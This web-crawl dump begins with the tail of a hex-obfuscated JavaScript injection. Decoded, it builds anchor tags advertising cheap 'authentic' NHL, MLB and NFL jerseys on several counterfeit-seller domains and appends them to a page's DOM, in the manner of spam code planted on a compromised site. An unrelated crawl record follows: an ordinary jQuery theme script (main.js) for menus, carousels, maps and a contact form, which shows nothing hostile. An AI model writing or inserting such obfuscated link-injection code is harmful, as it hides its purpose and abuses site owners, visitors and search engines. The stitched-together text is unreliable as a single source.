\x74\x69\x74\x6c\x65\x3d\x22\x63\x68\x65\x61\x70 \x61\x75\x74\x68\x65\x6e\x74\x69\x63 \x6e\x68\x6c \x6a\x65\x72\x73\x65\x79\x73\x22 \x74\x61\x72\x67\x65\x74\x3d\x22\x5f\x62\x6c\x61\x6e\x6b\x22\x3e\x63\x68\x65\x61\x70 \x61\x75\x74\x68\x65\x6e\x74\x69\x63 \x6e\x68\x6c \x6a\x65\x72\x73\x65\x79\x73\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x6a\x65\x72\x67\x6f\x6f\x64\x2e\x63\x6f\x6d\x2f\x31\x37\x2e\x68\x74\x6d\x6c\x22 \x74\x69\x74\x6c\x65\x3d\x22\x77\x68\x6f\x6c\x65\x73\x61\x6c\x65 \x6d\x6c\x62 \x6a\x65\x72\x73\x65\x79\x73 \x63\x68\x69\x6e\x61\x22 \x74\x61\x72\x67\x65\x74\x3d\x22\x5f\x62\x6c\x61\x6e\x6b\x22\x3e\x77\x68\x6f\x6c\x65\x73\x61\x6c\x65 \x6d\x6c\x62 \x6a\x65\x72\x73\x65\x79\x73 \x63\x68\x69\x6e\x61\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x6d\x79\x6c\x69\x6b\x65\x70\x74\x2e\x74\x6f\x70\x2f\x77\x68\x6f\x6c\x65\x73\x61\x6c\x65\x2d\x6d\x6c\x62\x2d\x6a\x65\x72\x73\x65\x79\x73\x2f\x22 \x74\x69\x74\x6c\x65\x3d\x22\x22 \x74\x61\x72\x67\x65\x74\x3d\x22\x5f\x62\x6c\x61\x6e\x6b\x22\x3e\x3c\x73\x74\x72\x6f\x6e\x67\x3e\x77\x68\x6f\x6c\x65\x73\x61\x6c\x65 \x6d\x6c\x62 \x6a\x65\x72\x73\x65\x79\x73\x3c\x2f\x73\x74\x72\x6f\x6e\x67\x3e\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x63\x68\x65\x61\x70\x6a\x65\x72\x73\x65\x79\x73\x30\x30\x38\x36\x2e\x63\x6f\x6d\x2f\x77\x68\x6f\x6c\x65\x73\x61\x6c\x65\x2d\x6d\x6c\x62\x2d\x6a\x65\x72\x73\x65\x79\x73\x2d\x66\x72\x6f\x6d\x2d\x63\x68\x69\x6e\x61\x2f\x22 \x74\x69\x74\x6c\x65\x3d\x22\x77\x68\x6f\x6c\x65\x73\x61\x6c\x65 \x6d\x6c\x62 \x6a\x65\x72\x73\x65\x79\x73 \x66\x72\x6f\x6d \x63\x68\x69\x6e\x61\x22 \x74\x61\x72\x67\x65\x74\x3d\x22\x5f\x62\x6c\x61\x6e\x6b\x22\x3e\x77\x68\x6f\x6c\x65\x73\x61\x6c\x65 \x6d\x6c\x62 \x6a\x65\x72\x73\x65\x79\x73 \x66\x72\x6f\x6d \x63\x68\x69\x6e\x61\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x6a\x65\x72\x67\x6f\x6f\x64\x2e\x63\x6f\x6d\x2f\x31\x39\x2e\x68\x74\x6d\x6c\x22 \x74\x69\x74\x6c\x65\x3d\x22\x63\x68\x65\x61\x70 \x6d\x6c\x62 \x6a\x65\x72\x73\x65\x79\x73 \x66\x72\x6f\x6d \x63\x68\x69\x6e\x61\x22 \x74\x61\x72\x67\x65\x74\x3d\x22\x5f\x62\x6c\x61\x6e\x6b\x22\x3e\x63\x68\x65\x61\x70 \x6d\x6c\x62 \x6a\x65\x72\x73\x65\x79\x73 \x66\x72\x6f\x6d \x63\x68\x69\x6e\x61\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x6d\x61\x69\x6e\x6a\x65\x72\x73\x65\x79\x73\x2e\x74\x6f\x70\x2f\x73\x61\x6c\x65\x2d\x6a\x65\x72\x73\x65\x79\x73\x2f\x22 \x74\x69\x74\x6c\x65\x3d\x22\x63\x68\x65\x61\x70 \x6e\x66\x6c \x61\x75\x74\x68\x65\x6e\x74\x69\x63 \x6a\x65\x72\x73\x65\x79\x73\x22 \x74\x61\x72\x67\x65\x74\x3d\x22\x5f\x62\x6c\x61\x6e\x6b\x22\x3e\x63\x68\x65\x61\x70 \x6e\x66\x6c \x61\x75\x74\x68\x65\x6e\x74\x69\x63 \x6a\x65\x72\x73\x65\x79\x73\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x61\x6f\x6a\x65\x72\x73\x65\x79\x73\x2e\x74\x6f\x70\x2f\x22 \x74\x69\x74\x6c\x65\x3d\x22\x63\x68\x65\x61\x70 \x61\x75\x74\x68\x65\x6e\x74\x69\x63 \x6e\x68\x6c \x6a\x65\x72\x73\x65\x79\x73\x22 \x74\x61\x72\x67\x65\x74\x3d\x22\x5f\x62\x6c\x61\x6e\x6b\x22\x3e\x63\x68\x65\x61\x70 \x61\x75\x74\x68\x65\x6e\x74\x69\x63 \x6e\x68\x6c \x6a\x65\x72\x73\x65\x79\x73\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x61\x6f\x6a\x65\x72\x73\x65\x79\x73\x2e\x74\x6f\x70\x2f\x22 \x74\x69\x74\x6c\x65\x3d\x22\x77\x68\x6f\x6c\x65\x73\x61\x6c\x65 \x6e\x68\x6c \x6a\x65\x72\x73\x65\x79\x73\x22 \x74\x61\x72\x67\x65\x74\x3d\x22\x5f\x62\x6c\x61\x6e\x6b\x22\x3e\x77\x68\x6f\x6c\x65\x73\x61\x6c\x65 \x6e\x68\x6c \x6a\x65\x72\x73\x65\x79\x73\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x6a\x65\x72\x76\x69\x70\x73\x2e\x63\x6f\x6d\x2f\x35\x2e\x68\x74\x6d\x6c\x22 \x74\x69\x74\x6c\x65\x3d\x22\x77\x68\x6f\x6c\x65\x73\x61\x6c\x65 \x63\x68\x65\x61\x70\x65\x73\x74 \x66\x6f\x6f\x74\x62\x61\x6c\x6c \x6a\x65\x72\x73\x65\x79\x73\x22 \x74\x61\x72\x67\x65\x74\x3d\x22\x5f\x62\x6c\x61\x6e\x6b\x22\x3e\x77\x68\x6f\x6c\x65\x73\x61\x6c\x65 \x63\x68\x65\x61\x70\x65\x73\x74 \x66\x6f\x6f\x74\x62\x61\x6c\x6c \x6a\x65\x72\x73\x65\x79\x73\x3c\x2f\x61\x3e';kWXe1["\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64"](uwsS2); 

--- FILE ---
content_type: application/javascript
request_url: http://maegrup.com/Content/javascript/main.js
body_size: 20258
content:
/**
* responsiveMenu
* headerFixed
* accordionToggle
* counter
* detectViewport
* ajaxContactForm
* slideTestimonial
* slideTestimonial_v2
* slideTeam
* parallax
* googleMap
* popupGallery
* tabsList
* anchorLink
* swClick
* goTop
* removePreloader

*/

;(function($) {

   'use strict'
        var isMobile = {
            Android: function() {
                return navigator.userAgent.match(/Android/i);
            },
            BlackBerry: function() {
                return navigator.userAgent.match(/BlackBerry/i);
            },
            iOS: function() {
                return navigator.userAgent.match(/iPhone|iPad|iPod/i);
            },
            Opera: function() {
                return navigator.userAgent.match(/Opera Mini/i);
            },
            Windows: function() {
                return navigator.userAgent.match(/IEMobile/i);
            },
            any: function() {
                return (isMobile.Android() || isMobile.BlackBerry() || isMobile.iOS() || isMobile.Opera() || isMobile.Windows());
            }
        }; // is Mobile

        var responsiveMenu = function() {
            var menuType = 'desktop';

            $(window).on('load resize', function() {
                var currMenuType = 'desktop';

                if ( matchMedia( 'only screen and (max-width: 991px)' ).matches ) {
                    currMenuType = 'mobile';
                }

                if ( currMenuType !== menuType ) {
                    menuType = currMenuType;

                    if ( currMenuType === 'mobile' ) {
                        var $mobileMenu = $('#mainnav').attr('id', 'mainnav-mobi').hide();
                        var hasChildMenu = $('#mainnav-mobi').find('li:has(ul)');

                        $('#header').after($mobileMenu);
                        hasChildMenu.children('ul').hide();
                        hasChildMenu.children('a').after('<span class="btn-submenu"></span>');
                        $('.btn-menu').removeClass('active');
                    } else {
                        var $desktopMenu = $('#mainnav-mobi').attr('id', 'mainnav').removeAttr('style');

                        $desktopMenu.find('.submenu').removeAttr('style');
                        $('#header').find('.nav-wrap').append($desktopMenu);
                        $('.btn-submenu').remove();
                    }
                }
            });

            $('.btn-menu').on('click', function() {         
                $('#mainnav-mobi').slideToggle(300);
                $(this).toggleClass('active');
                return false;
            });

            $(document).on('click', '#mainnav-mobi li .btn-submenu', function(e) {
                $(this).toggleClass('active').next('ul').slideToggle(300);
                e.stopImmediatePropagation();
                return false;
            });
        }; // Responsive Menu

        var headerFixed = function() {
            if ( $('body').hasClass('header_sticky') ) {
                var nav = $('.header');
                if ( nav.size() !== 0 ) {
                    
                    var offsetTop = $('.header').offset().top,
                        // headerHeight = $('.header').height(),
                        injectSpace = $('<div />', { height: 100 }).insertAfter(nav);   
                        injectSpace.hide();                 

                    $(window).on('load scroll', function(){
                        if ( $(window).scrollTop() > offsetTop ) {
                            injectSpace.show();
                            $('.header').addClass('header-fixed');
                            
                        } else {
                            $('.header').removeClass('header-fixed');
                            injectSpace.hide();
                        }
                    })
                }
            }
        }; // Header Fixed

        var accordionToggle = function() {
            var speed = {duration: 400};
            $('.toggle-content').hide();
            $('.accordion-toggle .toggle-title.active').siblings('.toggle-content').show();
            $('.accordion').find('.toggle-title').on('click', function() {
                $(this).toggleClass('active');
                $(this).next().slideToggle(speed);
                $(".toggle-content").not($(this).next()).slideUp(speed);
                if ($(this).is('.active')) {
                    $(this).closest('.accordion').find('.toggle-title.active').toggleClass('active')
                    $(this).toggleClass('active');
                };
            });
        }; // Accordion Toggle

         var counter = function() {       
            $('.flat-counter').on('on-appear', function() {             
                $(this).find('.numb-count').each(function() { 
                    var to = parseInt( ($(this).attr('data-to')),10 ), speed = parseInt( ($(this).attr('data-speed')),10 );
                    if ( $().countTo ) {
                        $(this).countTo({
                            to: to,
                            speed: speed
                        });
                    }
                });
           });
        }; // Counter

        var detectViewport = function() {
            $('[data-waypoint-active="yes"]').waypoint(function() {
                $(this).trigger('on-appear');
            }, { offset: '90%', triggerOnce: true });
             $(window).on('load', function() {
                setTimeout(function() {
                    $.waypoints('refresh');
                }, 100);
            });
        }; // Detect Viewport

        var ajaxContactForm = function() {  
            $('#contactform').each(function() {
                $(this).validate({
                    submitHandler: function( form ) {
                        var $form = $(form),
                            str = $form.serialize(),
                            loading = $('<div />', { 'class': 'loading' });

                        $.ajax({
                            type: "POST",
                            url:  $form.attr('action'),
                            data: str,
                            beforeSend: function () {
                                $form.find('.form-submit').append(loading);
                            },
                            success: function( msg ) {
                                var result, cls;                            
                                if ( msg == 'Success' ) {                                
                                    result = 'Message Sent Successfully To Email Administrator. ( You can change the email management a very easy way to get the message of customers in the user manual )';
                                    cls = 'msg-success';
                                } else {
                                    result = 'Error sending email.';
                                    cls = 'msg-error';
                                }

                                $form.prepend(
                                    $('<div />', {
                                        'class': 'flat-alert ' + cls,
                                        'text' : result
                                    }).append(
                                        $('<a class="close" href="#"><i class="fa fa-close"></i></a>')
                                    )
                                );

                                $form.find(':input').not('.submit').val('');
                            },
                            complete: function (xhr, status, error_thrown) {
                                $form.find('.loading').remove();
                            }
                        });
                    }
                });
            }); // each contactform
        };   // ajax ContactForm


        var slideTestimonial = function() {
            $(".owl-carousel").owlCarousel({
                autoplay:true,
                dots:true,
                margin:30,
                loop:true,
                items:1,
                responsive:{
                    0:{
                        items: 1
                    },

                    599:{
                        items: 2
                    },
                    768:{
                        items: 2
                    },
                    991:{
                        items: 1
                    },
                    1200: {
                        items: 1
                    }
                }
            });
        };// slide Testimonial

        var slideTestimonial_v2 = function() {
            $(".owl-carousel-1").owlCarousel({
                autoplay:true,
                dots:false,
                margin:30,
                loop:true,
                items:3,
                responsive:{
                    0:{
                        items: 1
                    },

                    599:{
                        items: 2
                    },
                    768:{
                        items: 2
                    },
                    991:{
                        items: 3
                    },
                    1200: {
                        items: 3
                    }
                }
            });
        };// slide Testimonial V2

        var slideTeam = function() {
            $(".owl-carousel-2").owlCarousel({
                autoplay:true,
                dots:false,
                margin:30,
                loop:true,
                items:4,
                responsive:{
                    0:{
                        items: 1
                    },

                    599:{
                        items: 2
                    },
                    768:{
                        items: 3
                    },
                    991:{
                        items: 4
                    },
                    1200: {
                        items: 4
                    }
                }
            });
        };// slide Team

        var parallax = function() {
            if ( $().parallax && isMobile.any() == null ) {
                $('.parallax1').parallax("50%", 0.2);
                $('.parallax2').parallax("50%", 0.2);
                $('.parallax3').parallax("50%", 0.3);
                $('.parallax4').parallax("50%", 0.1);
            }
        }; // Parallax

        var googleMap = function() {            
            if ( $().gmap3 ) {  
                $(".map").gmap3({
                    map:{
                        options:{
                            zoom: 14,
                            mapTypeId: 'themesflat_style',
                            mapTypeControlOptions: {
                                mapTypeIds: ['themesflat_style', google.maps.MapTypeId.SATELLITE, google.maps.MapTypeId.HYBRID]
                            },
                            scrollwheel: false
                        }
                    },
                    getlatlng:{
                        address:  $('.flat-maps').data('address'),
                        callback: function(results) {
                            if ( !results ) return;
                            $(this).gmap3('get').setCenter(new google.maps.LatLng(results[0].geometry.location.lat(), results[0].geometry.location.lng()));
                            $(this).gmap3({
                                marker:{
                                    latLng:results[0].geometry.location,
                                    options:{
                                        icon: $('.flat-maps').data('images')
                                    }
                                }
                            });
                        }
                    },
                    styledmaptype:{
                        id: "themesflat_style",
                        options:{
                            name: "dhc Map"
                        },
                        styles:[
                            {
                                "featureType": "administrative",
                                "elementType": "labels.text.fill",
                                "stylers": [
                                    {
                                        "color": "#444444"
                                    }
                                ]
                            },
                            {
                                "featureType": "landscape",
                                "elementType": "all",
                                "stylers": [
                                    {
                                        "color": "#f2f2f2"
                                    }
                                ]
                            },
                            {
                                "featureType": "poi",
                                "elementType": "all",
                                "stylers": [
                                    {
                                        "visibility": "off"
                                    }
                                ]
                            },
                            {
                                "featureType": "road",
                                "elementType": "all",
                                "stylers": [
                                    {
                                        "saturation": -100
                                    },
                                    {
                                        "lightness": 45
                                    }
                                ]
                            },
                            {
                                "featureType": "road.highway",
                                "elementType": "all",
                                "stylers": [
                                    {
                                        "visibility": "simplified"
                                    }
                                ]
                            },
                            {
                                "featureType": "road.arterial",
                                "elementType": "labels.icon",
                                "stylers": [
                                    {
                                        "visibility": "off"
                                    }
                                ]
                            },
                            {
                                "featureType": "transit",
                                "elementType": "all",
                                "stylers": [
                                    {
                                        "visibility": "off"
                                    }
                                ]
                            },
                            {
                                "featureType": "water",
                                "elementType": "all",
                                "stylers": [
                                    {
                                        "color": "#46bcec"
                                    },
                                    {
                                        "visibility": "on"
                                    }
                                ]
                            }
                        ]
                        
                    },  
                });
            }
            $('.map').css( 'height', $('.flat-maps').data('height') );
        }; // Google Map

        var popupGallery = function () {
            $('.flexslider').flexslider({
                animation: "slide",
                controlNav: false,
                slideshowSpeed: 3000
            });
        }; // Popup Gallery

        var tabsList = function() {
            $('.roll-tabs').each(function() {
            $(this).children('.content-tab').children().hide();
            $(this).children('.content-tab').children().first().show()
            $(this).find('.tabs-list').children('li').on('click', function(){
                var liActive = $(this).index(),
                contentActive = $(this).siblings().removeClass('active').parents('.roll-tabs').children('.content-tab').children().eq(liActive);
                contentActive.addClass('active').fadeIn("slow");
                contentActive.siblings().removeClass('active');
                $(this).addClass('active').parents('.roll-tabs').children('.content-tab').children().eq(liActive).siblings().hide();
            });
            });
        }; // Tab List

        var anchorLink = function() {
            $('#mainnav .menu li a').on('click', function() {
                $('html, body').animate({
                    scrollTop: $( $(this).attr('href') ).offset().top - 100
                }, 800, 'easeInOutExpo');
                return false;
            });
        }; // Anchor Link

        var swClick = function () {
            function activeLayout () {
                $(".switcher-container" ).on( "click", "a.sw-light", function() {
                    $(this).toggleClass( "active" );
                    $('body').addClass('home-boxed');  
                    $('body').css({'background': '#f6f6f6' });                
                    $('.sw-pattern.pattern').css ({ "top": "100%", "opacity": 1, "z-index": "10"});
                    return false;
                }).on( "click", "a.sw-dark", function() {
                    $('.sw-pattern.pattern').css ({ "top": "98%", "opacity": 0, "z-index": "-1"});
                    $(this).removeClass('active').addClass('active');
                    $('body').removeClass('home-boxed');
                    $('body').css({'background': '#fff' });
                    return false;
                })       
            } // Active Layout

            function activePattern () {
                $('.sw-pattern').on('click', function () {
                    $('.sw-pattern.pattern a').removeClass('current');
                    $(this).addClass('current');
                    $('body').css({'background': 'url("' + $(this).data('image') + '")', 'background-size' : '20px 20px', 'background-repeat': 'repeat' });
                    return false
                })
            }

            activeLayout();
            activePattern();
        } // Switcher click

        var goTop = function(){
            var gotop = $('.go-top');
            $(window).scroll(function() {
                if ($(this).scrollTop() > 600) {
                    gotop.addClass('show');
                } else {
                    gotop.removeClass('show');
                }
            });
            gotop.on('click', function() {
                $('html, body').animate({ scrollTop: 0}, 800, 'easeInOutExpo');
                return false;
            });
        }; // Go Top

         var removePreloader = function() { 
            $(window).load(function() { 
                setTimeout(function() {
                    $('.preloader').hide(); }, 500           
                ); 
            });  
        }; //remove Preloader

        // Dom Ready
        $(function() {
            responsiveMenu();
            headerFixed();
            accordionToggle();
            counter();
            detectViewport();
            ajaxContactForm();
            slideTestimonial();
            slideTestimonial_v2();
            slideTeam();
            parallax();
            googleMap();
            popupGallery();
            tabsList();
            anchorLink();
            swClick();
            goTop();
            removePreloader();
        });

})(jQuery);